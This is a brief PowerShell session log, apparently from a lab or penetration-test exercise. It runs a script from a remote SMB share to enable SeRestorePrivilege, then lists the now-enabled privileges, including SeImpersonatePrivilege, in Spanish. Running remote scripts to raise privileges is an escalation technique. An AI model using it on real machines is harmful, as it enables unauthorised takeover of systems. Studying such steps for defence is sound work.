 PS C:\Windows\system32> \\10.11.12.2\Share\EnableSeRestorePrivilege.ps1
PS C:\Windows\system32> whoami /priv
INFORMACI?N DE PRIVILEGIOS
--------------------------
Nombre de privilegio          Descripci?n                                         Estado
============================= =================================================== =============
SeBackupPrivilege             Hacer copias de seguridad de archivos y directorios Deshabilitado
SeRestorePrivilege            Restaurar archivos y directorios                    Habilitada
SeShutdownPrivilege           Apagar el sistema                                   Deshabilitado
SeChangeNotifyPrivilege       Omitir comprobaci?n de recorrido                    Habilitada
SeUndockPrivilege             Quitar equipo de la estaci?n de acoplamiento        Deshabilitado
SeImpersonatePrivilege        Suplantar a un cliente tras la autenticaci?n        Habilitada
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso        Deshabilitado
SeTimeZonePrivilege           Cambiar la zona horaria                             Deshabilitado